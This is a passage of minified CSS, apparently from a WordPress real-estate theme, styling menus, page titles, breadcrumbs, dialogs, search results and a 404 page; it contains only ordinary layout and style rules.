left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}.toggle-icon-wrapper .toggle-icon:after{bottom:20%;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left}.toggle-icon-wrapper+span{vertical-align:middle;text-transform:uppercase}.toggle-icon-wrapper.in .toggle-icon span{opacity:0}.toggle-icon-wrapper.in .toggle-icon:before,.x-sub-menu-open>a b.x-caret{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.header-3 .header-above-wrapper,.header-above-inner,.header-customize-nav,.header-nav-wrapper .product-text,.header-nav-wrapper nav.primary-menu,.logo-header,.logo-header img,.menu-categories,.menu-categories-select>i,.menu-drop-fly,.popup-overlay-result a,.search-product-wrapper .search-ajax-result li,.search-product-wrapper .search-ajax-result li+li:before,.sticky-region,.sticky-region .header-mobile-container-inner>div,.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before,.toggle-icon-wrapper .toggle-icon>span,.top-drawer-toggle,.x-nav-menu>.x-menu-item,.x-nav-menu>.x-menu-item>.x-menu-a-text,.x-sub-menu-tab>.x-menu-item,.x-sub-menu-tab>li.x-menu-active>ul.x-sub-menu,b.x-caret{-webkit-transition:all .3s;transition:all .3s}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:var(--g5-color-accent)}.page404{text-align:center;position:relative}.page404:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.page404 .page404-content{position:relative;padding-top:150px;padding-bottom:205px}.page404 .title{margin-bottom:0;font-size:200px;color:#fff;letter-spacing:-.14em;padding-right:.14em}.page404 .title span{display:inline-block}.page404 .subtitle{font-size:24px;font-weight:500;color:#fff;margin-bottom:3px}.page404 .description{max-width:440px;margin:auto auto 56px;font-size:14px;line-height:1.7;font-weight:500;letter-spacing:.02em;color:#fff}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a:hover,.dialog.dialog--open a[data-dialog-close]:hover,.page404 .title span,.page404 a{color:var(--g5-color-accent)}.page404 .search-form-wrapper{background-color:transparent}.page404 .search-form-wrapper .search-form{position:relative;width:570px;margin:auto}.page404 .search-form-wrapper .search-form ::-webkit-input-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form ::-moz-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form :-ms-input-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form :-moz-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form input{width:100%;height:55px;line-height:55px;padding-left:0;padding-right:45px;border:0;border-bottom:2px solid rgba(255,255,255,.2);color:#fff;letter-spacing:.1em;-webkit-transition:all .3s;transition:all .3s}.page404 .search-form-wrapper .search-form input:focus{border-bottom-color:#fff}.page404 .search-form-wrapper .search-form button[type=submit]{position:absolute;top:0;right:0;border:0;background:0 0;line-height:55px;padding:0 15px}@media screen and (max-width:640px){.page404 .page404-content{position:relative;padding-top:150px;padding-bottom:205px}.page404 .title{font-size:160px}.page404 .subtitle{font-size:20px}.page404 .description,.page404 .search-form-wrapper input{font-size:12px}.page404 .search-form-wrapper .search-form{width:90%}}.archive-search-wrap .archive-search-result h3{text-transform:uppercase;letter-spacing:.05em;padding-bottom:20px;margin:0 0 40px}.archive-search-wrap .archive-search-box{padding-bottom:50px;border-bottom:1px solid #eaeaea}.archive-search-wrap .archive-search-box .search-form-lg input{font-family:inherit;line-height:50px}.archive-search-wrap .archive-search-wrap-inner article{margin-top:50px;padding-bottom:50px;border-bottom:1px solid #eaeaea;position:relative}.archive-search-wrap .archive-search-wrap-inner .search-icon{width:50px;height:50px;border-radius:4px;background-color:#eaeaea;text-align:center;float:left}.archive-search-wrap .archive-search-wrap-inner .search-icon span{width:20px;height:1px;vertical-align:middle;background-color:var(--g5-color-heading);display:block;position:relative;margin-left:15px;line-height:50px;margin-top:24.5px;-webkit-transition:all .5s;transition:all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{content:"";display:block;width:20px;height:1px;background-color:var(--g5-color-heading);position:absolute;-webkit-transition:all .5s;transition:all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after{bottom:5px}.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{top:5px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap{padding-left:70px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4{margin-top:0;margin-bottom:15px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a{-webkit-transition:all .3s;transition:all .3s;color:var(--g5-color-heading);display:inline-block}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-post-type{margin-bottom:0;color:var(--g5-color-accent);font-style:italic;letter-spacing:.1em}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt{margin-top:25px}@media screen and (max-width:460px){.search-popup-inner>button,.search-popup-inner>input{margin-top:10px;width:100%;display:block}}.block-title{font-size:18px;color:var(--g5-color-heading);line-height:1.2;position:relative}.block-title.lg{font-size:28px}@media (max-width:991px){.block-title{margin-bottom:40px!important}}.bg-gray-full{position:relative}.bg-gray-full:before{position:absolute;content:"";background-color:#f6f6f6;display:block;height:100%;width:2000%;left:-1000%;top:0}.close-button{position:absolute;top:1em;right:1em;color:#fff;font-size:20px}.close-button:hover{color:#fff;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.top-separate{position:relative;padding-top:35px}.top-separate:before{content:"";height:2px;width:110px;background:var(--g5-color-accent);position:absolute;top:0;left:0;right:0;margin:auto}.popup-close{position:absolute;top:5px;right:5px;width:35px;height:35px;text-align:center;line-height:35px;border-radius:5px;background-color:var(--g5-color-border);font-size:16px;z-index:1}.gf-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px}@media (min-width:1200px){.columns-2>.gf-item-wrap{width:50%}.columns-2>.gf-item-wrap:nth-child(2n+1),.columns-3>.gf-item-wrap:nth-child(3n+1),.columns-4>.gf-item-wrap:nth-child(4n+1),.columns-5>.gf-item-wrap:nth-child(5n+1),.columns-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-3>.gf-item-wrap{width:33.33333333%}.columns-4>.gf-item-wrap{width:25%}.columns-5>.gf-item-wrap{width:20%}.columns-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:992px) and (max-width:1199px){.columns-md-2>.gf-item-wrap{width:50%}.columns-md-2>.gf-item-wrap:nth-child(2n+1),.columns-md-3>.gf-item-wrap:nth-child(3n+1),.columns-md-4>.gf-item-wrap:nth-child(4n+1),.columns-md-5>.gf-item-wrap:nth-child(5n+1),.columns-md-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-md-3>.gf-item-wrap{width:33.33333333%}.columns-md-4>.gf-item-wrap{width:25%}.columns-md-5>.gf-item-wrap{width:20%}.columns-md-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:768px) and (max-width:991px){.columns-sm-2>.gf-item-wrap{width:50%}.columns-sm-2>.gf-item-wrap:nth-child(2n+1),.columns-sm-3>.gf-item-wrap:nth-child(3n+1),.columns-sm-4>.gf-item-wrap:nth-child(4n+1),.columns-sm-5>.gf-item-wrap:nth-child(5n+1),.columns-sm-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-sm-3>.gf-item-wrap{width:33.33333333%}.columns-sm-4>.gf-item-wrap{width:25%}.columns-sm-5>.gf-item-wrap{width:20%}.columns-sm-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:481px) and (max-width:767px){.columns-xs-2>.gf-item-wrap{width:50%}.columns-xs-2>.gf-item-wrap:nth-child(2n+1),.columns-xs-3>.gf-item-wrap:nth-child(3n+1),.columns-xs-4>.gf-item-wrap:nth-child(4n+1),.columns-xs-5>.gf-item-wrap:nth-child(5n+1),.columns-xs-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-xs-3>.gf-item-wrap{width:33.33333333%}.columns-xs-4>.gf-item-wrap{width:25%}.columns-xs-5>.gf-item-wrap{width:20%}.columns-xs-6>.gf-item-wrap{width:16.6666666667%}}@media (max-width:480px){.columns-mb-2>.gf-item-wrap{width:50%}.columns-mb-2>.gf-item-wrap:nth-child(2n+1),.columns-mb-3>.gf-item-wrap:nth-child(3n+1),.columns-mb-4>.gf-item-wrap:nth-child(4n+1),.columns-mb-5>.gf-item-wrap:nth-child(5n+1),.columns-mb-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-mb-3>.gf-item-wrap{width:33.33333333%}.columns-mb-4>.gf-item-wrap{width:25%}.columns-mb-5>.gf-item-wrap{width:20%}.columns-mb-6>.gf-item-wrap{width:16.6666666667%}}.comment-navigation,.paging-navigation{position:relative}.comment-navigation ul,.paging-navigation ul{margin:0;padding:0;width:100%;position:relative}.comment-navigation li>a,.comment-navigation li>span,.paging-navigation li>a,.paging-navigation li>span{border:0;border-radius:0!important}.comment-navigation .page-numbers,.paging-navigation .page-numbers{margin-right:6px;padding:0 19px;line-height:35px;text-align:center;color:#fff;font-size:12px;font-weight:500;display:inline-block;-webkit-transition:all .3s;transition:all .3s;background-color:var(--g5-color-heading)}.comment-navigation .page-numbers.current,.comment-navigation .page-numbers:focus,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers.current,.paging-navigation .page-numbers:focus,.paging-navigation .page-numbers:hover{background-color:var(--g5-color-accent);color:#fff;border-color:transparent}.comment-navigation .page-numbers.prev,.paging-navigation .page-numbers.prev{position:absolute;right:104px;bottom:0}.comment-navigation .page-numbers.next,.paging-navigation .page-numbers.next{margin-right:0;position:absolute;right:0;bottom:0}.top-bar-left .ere_widget_login_menu,.top-bar-left .submit-property-language #lang_sel,.top-bar-left .submit-property-language .submit-property{display:inline-block;margin-right:20px}.breadcrumbs li,.top-bar-left .submit-property-language{display:inline-block}#lang_sel>ul ul>li img,.top-bar-left .submit-property-language .submit-property i{padding-right:5px}.heading-white{color:#fff;font-size:48px;font-weight:400;line-height:1;text-align:center}.heading-white-idx{color:#fff;font-size:90px;font-weight:600;line-height:1.05}@media (max-width:768px){.heading-white{font-size:30px}}@media (max-width:480px){.heading-white{font-size:20px}}.vc_row.background-position-right{background-position:right!important}#ere-map-loading i,.ere-search-map-properties .item-body .address-marker i{color:var(--g5-color-accent)!important}.breadcrumbs{margin:0;padding:0;list-style:none;font-size:0}.breadcrumbs li a,.breadcrumbs li span{font-size:12px;color:#fff;line-height:1.8;font-weight:500;text-transform:uppercase}.breadcrumbs li span{color:var(--g5-text-color-lightness)}.breadcrumbs li:after{font-family:"FontAwesome";display:inline-block;content:"";font-size:14px;letter-spacing:-.02em;padding:0 10px;color:#c5c5c5}.breadcrumbs li:last-child:after{display:none}.breadcrumbs:before{content:"";font-family:fontawesome;color:var(--g5-color-accent);font-size:12px;display:inline-block;padding-right:8px}.page-title-inner{position:relative}.parallax-disabled{background-attachment:scroll!important;background-position:50% 50%!important}.page-title{overflow:hidden;position:relative}.page-title .page-title-background{background-repeat:no-repeat;background-position:top center;background-size:cover;background-color:transparent;z-index:0}.page-title .page-title-background:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(0,0,0,.6);z-index:1}.page-title:not(.page-title-background){background-color:rgba(0,0,0,.6)}.page-title .container{position:relative;z-index:1}.page-title .page-title-inner{display:table;width:100%}.app-icon div,.page-title .page-title-inner .breadcrumbs,.page-title .page-title-inner .page-title-main-info{display:table-cell;vertical-align:middle}.page-title .page-title-inner .breadcrumbs{white-space:nowrap;text-align:right;padding-left:30px}.page-title h1,.page-title h2{font-size:60px;font-weight:700;color:#fff;line-height:1;-ms-word-wrap:break-word;word-wrap:break-word;margin-bottom:5px}.page-title p{font-size:16px;font-family:var(--g5-secondary-font);margin-bottom:14px;line-height:1.3;letter-spacing:.03em}.page-title .page-title-background{position:absolute;left:0;top:0;width:100%;height:100%}.page-title .page-title-background.page-title-parallax{height:150%;top:-25%}.page-title.property-single-page-title{text-align:left}.page-title.property-single-page-title .page-title-inner{display:table;width:100%}.page-title.property-single-page-title .page-title-inner>div{float:none;display:table-cell;vertical-align:middle}.page-title.property-single-page-title .property-status span{display:inline-block;color:#fff;font-weight:400;background-color:var(--g5-color-accent);padding-left:20px;padding-right:15px;margin-left:3px;margin-right:10px;margin-bottom:10px;position:relative}.page-title.property-single-page-title h1{font-size:40px;font-weight:500}.page-title.property-single-page-title .property-info{text-align:right;padding-left:20px}.page-title.property-single-page-title .property-info .property-price{font-weight:700;font-size:24px;color:#fff}.page-title.property-single-page-title .property-info .property-location{font-weight:400;color:#bababa}@media (max-width:991px){.page-title .page-title-inner{display:block}.page-title .page-title-inner .breadcrumbs,.page-title .page-title-inner .page-title-main-info{display:block;vertical-align:middle}.page-title .page-title-inner .breadcrumbs{text-align:left;padding-left:0}.page-title h1,.page-title h2{font-size:48px}.page-title p{font-size:32px;margin-bottom:-5px}}@media (max-width:768px){.page-title h1{font-size:36px}.page-title p{font-size:24px;margin-bottom:-5px}.page-title.property-single-page-title .page-title-inner,.page-title.property-single-page-title .page-title-inner>div{display:block}.page-title.property-single-page-title .property-info{text-align:left;padding-left:0;margin-top:10px}}@media (max-width:480px){.page-title h1{font-size:24px}.page-title p{font-size:20px}}.beyot-class .property-single-page-title+div .property-main-info{display:none!important}.dialog,.dialog__overlay{width:100%;height:100%;top:0;left:0}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:9999}.dialog__overlay{position:absolute;z-index:1;background:rgba(55,58,71,.9);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden}.dialog--open .dialog__overlay{opacity:1;pointer-events:auto}.dialog__content{width:80%;max-width:520px;min-width:290px;background:#fff;text-align:center;position:relative;z-index:5;opacity:0;padding:0;background:0 0}.dialog--open .dialog__content{pointer-events:auto}.dialog h2{margin:0;font-weight:400;font-size:24px;padding:0 0 15px;text-transform:uppercase}.dialog--open .dialog__overlay{-webkit-transition-duration:.8s;transition-duration:.8s}.dialog--close .dialog__overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.dialog.dialog--open .dialog__content{opacity:1}.morph-shape{position:absolute;width:calc(100% + 2px);height:calc(100% + 2px);top:-2px;left:-2px;z-index:-1}.morph-shape svg rect{stroke:#fff;stroke-width:2px;stroke-dasharray:1680}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash .6s forwards;animation:anim-dash .6s forwards}.dialog-inner{opacity:0;background:#fff}.dialog--open .dialog-inner{padding:30px;opacity:1;-webkit-transition:opacity .85s .35s;transition:opacity .85s .35s}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 .7s ease-out both;-o-animation:anim-elem-1 .7s ease-out both;animation:anim-elem-1 .7s ease-out both}.dialog.dialog--open a[data-dialog-close]{position:absolute;border:0;top:0;right:0;width:35px;height:35px;line-height:35px!important;background-color:#eee}.dialog.dialog--open a[data-dialog-close] i{font-size:16px;line-height:35px!important}.dialog.dialog--open p{line-height:1.5;font-size:18px}body.safari .dialog__content{margin-left:auto;margin-right:auto;margin-top:100px}.main-header li.x-image-layout-image-only a.x-menu-a-text,.main-header li.x-image-layout-image-only p.x-description,.main-header span.x-disable-text,body.safari .dialog__content .morph-shape{display:none}.main-menu:not(.x-nav-menu),.nav-menu-mobile:not(.x-nav-menu){list-style:none;padding:0;margin:0}.main-menu:not(.x-nav-menu) li{position:relative}.main-menu:not(.x-nav-menu) li li a{display:block;padding:5px 0;color:inherit}.main-menu:not(.x-nav-menu) li li a:hover{color:var(--g5-color-accent)}.main-menu:not(.x-nav-menu) li:hover>ul{display:block;border-top:solid 1px #eee;-webkit-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);-moz-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);box-shadow:0 2px 2px 1px rgba(0,0,0,.15)}.main-menu:not(.x-nav-menu)>li{display:inline-block;line-height:24px;padding-top:calc(var(--g5-navigation-height) - 24px)/2;padding-bottom:calc(var(--g5-navigation-height) - 24px)/2}.main-menu:not(.x-nav-menu)>li+li{margin-left:30px}.main-menu:not(.x-nav-menu)>li>a{font-size:13px;text-transform:uppercase;font-weight:700;color:#212121}.main-menu:not(.x-nav-menu)>li li+li>a{border-top:solid 1px #ededed}.main-menu:not(.x-nav-menu)>li ul{display:none;position:absolute;list-style:none;padding:10px 0;margin:0;background-color:#fff;top:0;left:100%;color:#111;z-index:999;border-bottom:solid 2px var(--g5-color-accent)}.main-menu:not(.x-nav-menu)>li ul li{position:relative;min-width:210px;padding-left:20px;padding-right:20px;line-height:35px}.main-menu:not(.x-nav-menu)>li:hover>ul{top:100%;left:auto}.main-menu:not(.x-nav-menu)>li:last-child>ul{left:auto;right:0}.main-menu:not(.x-nav-menu)>li:last-child li:hover ul{left:auto;right:100%}.nav-menu-mobile:not(.x-nav-menu) li{border-top:solid 1px #313131;position:relative}.nav-menu-mobile:not(.x-nav-menu) a{padding:10px 20px;display:inline-block;text-transform:uppercase;font-weight:700}.nav-menu-mobile:not(.x-nav-menu) ul{display:none;padding:0;margin:0;list-style:none;background-color:#313131;position:relative}.nav-menu-mobile:not(.x-nav-menu) ul li{border-color:#414141}.nav-menu-mobile:not(.x-nav-menu) b.menu-caret{position:absolute;right:20px}.nav-menu-mobile:not(.x-nav-menu) b.menu-caret:before{content:"";font-family:fontawesome;font-size:10px;font-weight:400;vertical-align:top}b.x-caret:before{content:"";font-family:var(--g5-font-icon)}.x-custom-content-wrapper{white-space:normal;line-height:1.8;padding-top:5px;padding-bottom:5px}.x-nav-menu img{max-width:100%;height:auto}.x-image-layout>a{display:block}.x-image-layout{text-align:center}.x-image-layout .x-menu-a-text{color:var(--g5-color-heading)}.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-ancestor>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-item>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-parent>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.menu-current>a.x-menu-a-text,.main-header i.x-menu-icon,.x-image-layout .x-menu-a-text:hover{color:var(--g5-color-accent)}.main-header .x-active>.x-sub-menu{z-index:9999999!important}.main-header i.x-menu-icon{font:14px/1 FontAwesome}.main-header .x-col-1-12{width:8.3333333333%}.main-header .x-col-2-12{width:16.6666666667%}.main-header .x-col-3-12{width:25%}.main-header .x-col-4-12{width:33.3333333333%}.main-header .x-col-5-12{width:41.6666666667%}.main-header .x-col-6-12{width:50%}.main-header .x-col-7-12{width:58.3333333333%}.main-header .x-col-8-12{width:66.6666666667%}.main-header .x-col-9-12{width:75%}.main-header .x-col-10-12{width:83.3333333333%}.main-header .x-col-11-12{width:91.6666666667%}.entry-thumb-wrap a.entry-thumbnail-overlay img,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-item>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-parent>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.menu-current>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.x-menu-item:hover>a>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li>a.x-menu-a-text:hover>span.x-menu-text:before,.main-header .x-col-12-12,.widget_calendar #wp-calendar{width:100%}.main-header .x-col-1-11{width:9.0909090909%}.main-header .x-col-2-11{width:18.1818181818%}.main-header .x-col-3-11{width:27.2727272727%}.main-header .x-col-4-11{width:36.3636363636%}.main-header .x-col-5-11{width:45.4545454545%}.main-header .x-col-6-11{width:54.5454545455%}.main-header .x-col-7-11{width:63.6363636364%}.main-header .x-col-8-11{width:72.7272727273%}.main-header .x-col-9-11{width:81.8181818182%}.main-header .x-col-10-11{width:90.9090909091%}.main-header .x-col-1-10{width:10%}.main-header .x-col-2-10{width:20%}.main-header .x-col-3-10{width:30%}.main-header .x-col-4-10{width:40%}.main-header .x-col-5-10{width:50%}.main-header .x-col-6-10{width:60%}.main-header .x-col-7-10{width:70%}.main-header .x-col-8-10{width:80%}.main-header .x-col-9-10{width:90%}.main-header .x-col-1-8{width:12.5%}.main-header .x-col-3-8{width:37.5%}.main-header .x-col-5-8{width:62.5%}.main-header .x-col-7-8{width:87.5%}.main-header .x-col-1-9{width:11.1111111111%}.main-header .x-col-2-9{width:22.2222222222%}.main-header .x-col-4-9{width:44.4444444444%}.main-header .x-col-5-9{width:55.5555555556%}.main-header .x-col-7-9{width:77.7777777778%}.main-header .x-col-8-9{width:88.8888888889%}.main-header .x-col-1-7{width:14.2857142857%}.main-header .x-col-2-7{width:28.5714285714%}.main-header .x-col-3-7{width:42.8571428571%}.main-header .x-col-4-7{width:57.1428571429%}.main-header .x-col-5-7{width:71.4285714286%}.main-header .x-col-6-7{width:85.7142857143%}.main-header .x-col{display:block;float:left}.main-header .x-clear,.main-header .x-new-row{clear:both}.main-header li.x-pos-static{position:static}.main-header li.x-text-align-right,.widget_calendar #wp-calendar td#next{text-align:right}.main-header li.x-text-align-left{text-align:left}.main-header li.x-text-align-center{text-align:center}.main-header i.x-menu-icon.x-icon-left{padding-right:10px}.main-header i.x-menu-icon.x-icon-right,.widget_calendar #wp-calendar tfoot tr td#prev{padding-left:10px}.main-header i.x-menu-icon.x-icon-left.x-disable-text{padding-right:0}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon+span.x-menu-text,.main-header i.x-menu-icon.x-icon-right.x-disable-text{padding-left:0}.main-header li>a.x-disable-menu-item{display:none!important}.main-header .x-sub-menu-multi-column:after,.main-header li.x-new-row:after{content:"";display:block;clear:both}.main-header .x-list-style-none{list-style:none;list-style-position:inside}.main-header .x-list-style-disc{list-style:disc!important;list-style-position:inside!important}.main-header .x-list-style-circle,.main-header .x-list-style-square{list-style:square!important;list-style-position:inside!important}.main-header .x-list-style-circle{list-style:circle!important}.main-header li.x-image-layout-above>a.x-image+a.x-menu-a-text{margin-top:10px}.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar,.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent{right:100%;left:auto}.main-header .x-sub-menu.x-pos-full{left:0;right:0}.main-header .x-nav-menu{display:inline-block;margin:0;padding:0;list-style:none;text-align:left}.main-header .x-nav-menu *{color:inherit;box-sizing:border-box}.main-header .x-nav-menu>.x-menu-item{display:inline-block;line-height:1}.main-header .x-nav-menu>.x-menu-item>a b.x-caret:before{margin-left:5px}.main-header .x-nav-menu>.x-menu-item+.x-menu-item{margin-left:var(--g5-navigation-spacing)}.main-header .x-nav-menu>.x-menu-item>.x-menu-a-text{font-size:13px;text-transform:uppercase;font-weight:500;color:var(--g5-navigation-text-color);line-height:1}.main-header .x-nav-menu>.x-menu-item:not(.x-has-description){line-height:var(--g5-navigation-height);vertical-align:middle}.main-header .x-sub-menu{height:0;visibility:hidden;overflow:hidden;position:absolute;opacity:0;top:100%;padding:0;margin:0;color:#111;z-index:-1;list-style:none;background-color:#fff;border-bottom:solid 2px var(--g5-color-accent);-webkit-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);-moz-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);box-shadow:0 2px 2px 1px rgba(0,0,0,.15)}.main-header .x-sub-menu .x-menu-item{position:relative;z-index:1;min-width:245px!important;white-space:nowrap;padding-left:20px;padding-right:20px}.main-header .x-sub-menu .x-menu-item+.x-menu-item>.x-menu-a-text{border-top:solid 1px #ededed}.main-header .x-sub-menu .x-menu-a-text{line-height:30px}.main-header .x-sub-menu b.x-caret:before{content:"";font-size:11px}.main-header.header-3 .x-sub-menu{top:auto!important}.main-header .x-menu-item{line-height:50px}.main-header .x-active>.x-sub-menu{overflow:visible;visibility:visible;opacity:1;height:auto;border-top:solid 1px #eee}.main-header .x-menu-a-text{font-size:15px;font-weight:500}.main-header p.x-description{font-size:12px;font-weight:700;line-height:1;margin-bottom:8px;color:var(--g5-header-text-color)}.main-header span.x-menu-text{position:relative}.main-header .x-sub-menu-standard{padding:10px 0}.main-header .x-sub-menu-standard>.x-menu-item b.x-caret{position:absolute;right:0;transition:all .5s;top:50%;margin-top:-15px}.main-header .x-sub-menu-standard a.x-menu-a-text{padding:5px 15px 5px 0;color:inherit;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-ms-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out;display:block}.main-header .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon,.main-header .x-sub-menu-standard a.x-menu-a-text>span.x-menu-text{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon,.main-header .x-sub-menu-standard a.x-menu-a-text:hover>span.x-menu-text{padding-left:20px}.main-header .x-sub-menu-standard a.x-menu-a-text:hover{color:var(--g5-x-menu-a-text-hover)}.main-header .x-sub-menu-standard .x-sub-menu{top:0;left:100%;right:auto}.main-header .x-sub-menu-multi-column{padding-bottom:20px;display:block;color:#999}.main-header .x-sub-menu-multi-column.no-padding{padding:0}.main-header .x-sub-menu-multi-column>.x-menu-item{margin-top:20px}.main-header .x-sub-menu-multi-column .x-menu-item{min-width:0}.main-header .x-sub-menu-multi-column .x-menu-item+.x-menu-item>.x-menu-a-text{border-top:none}.main-header .x-sub-menu-multi-column>.x-item-menu-standard .x-menu-item{padding-left:0;padding-right:0}.main-header .x-sub-menu-multi-column .x-custom-content .x-menu-a-text,.main-header .x-sub-menu-multi-column b.x-caret,.main-header .x-tabs.x-item-menu-tab>.x-menu-a-text{display:none}.main-header .x-sub-menu-multi-column .x-menu-a-text{line-height:32px}.main-header .x-sub-menu-multi-column .x-sub-menu{padding-top:0;padding-bottom:0;height:auto;visibility:visible;opacity:1;position:static;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;z-index:999;overflow:visible}.main-header .x-sub-menu-multi-column li.x-active>ul.x-sub-menu{visibility:visible!important;opacity:1!important;overflow:visible!important}.main-header .x-sub-menu-multi-column .x-header-column>a{color:#191919;font-size:15px;font-weight:700;text-transform:uppercase;position:relative;line-height:1;display:block;margin-bottom:20px;padding-top:15px;padding-bottom:30px;border-bottom:solid 2px #ededed}.main-header .x-tabs.x-item-menu-tab{position:static;padding:0;margin:0}.main-header .x-sub-menu-tab>.x-menu-item{position:static;padding-left:0;padding-right:0}.main-header .x-sub-menu-tab>li>ul.x-sub-menu{position:absolute;left:0;right:0;top:0;border-bottom:0;visibility:hidden;overflow:hidden;opacity:0;height:0;padding-bottom:30px}.main-header .x-sub-menu-tab>li.x-menu-item>a.x-menu-a-text{display:block;position:relative;padding-left:20px;padding-right:20px;line-height:50px}.main-header .x-sub-menu-tab>li.x-menu-active{background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.main-header .x-sub-menu-tab>li.x-menu-active>a.x-menu-a-text:after{content:"";position:absolute;right:0;border-top:solid 8px transparent;border-bottom:solid 8px transparent;border-right:solid 8px #fff;height:16px;top:0;bottom:0;margin:auto}.main-header .x-sub-menu-tab>li.x-menu-active>ul.x-sub-menu{visibility:visible;overflow:visible;opacity:1;height:auto}.main-header .x-sub-menu-tab .x-menu-item{min-width:0}.main-header .x-tabs>.x-sub-menu-tab{background-color:#fafafa}.main-header .x-nav-menu a:focus{color:inherit}.main-header .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.main-header .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header .x-nav-menu>li.menu-current>a.x-menu-a-text,.main-header .x-nav-menu>li.x-menu-item:hover>a,.main-header .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-navigation-text-color-hover)!important}.header-mobile i.x-icon-left{margin-right:10px}.header-mobile i.x-icon-right{margin-left:10px}.header-mobile .x-sub-menu{display:none;margin:0;padding:0}.header-mobile .x-custom-content-wrapper,.header-mobile .x-image,.header-mobile p.x-description{padding-left:20px;padding-right:20px}.header-mobile a.x-image{padding-top:20px;display:inline-block}.header-mobile .x-nav-menu,.header-mobile .x-nav-menu ul{list-style:none}.header-mobile .x-menu-item{position:relative}.header-mobile .x-nav-menu{padding:0;margin:0}.header-mobile .x-nav-menu a.x-menu-a-text{padding-top:10px;padding-bottom:10px;display:inline-block;text-transform:uppercase;font-weight:700}.header-mobile b.x-caret:before{font-weight:700;vertical-align:middle}.header-mobile .x-caret{position:absolute;right:0}.header-mobile .x-nav-menu,.header-mobile .x-nav-menu li.x-menu-item+li,.header-mobile .x-sub-menu{border-top:solid 1px var(--g5-mobile-header-border-color)}.header-mobile .menu-drop-fly{position:fixed;top:0;bottom:0;left:-280px;width:280px;background-color:#212121;color:#fff;z-index:9999;overflow:auto}.header-mobile .menu-drop-fly .nav-menu-mobile,.header-mobile .menu-drop-fly .nav-menu-mobile a,.widget_calendar 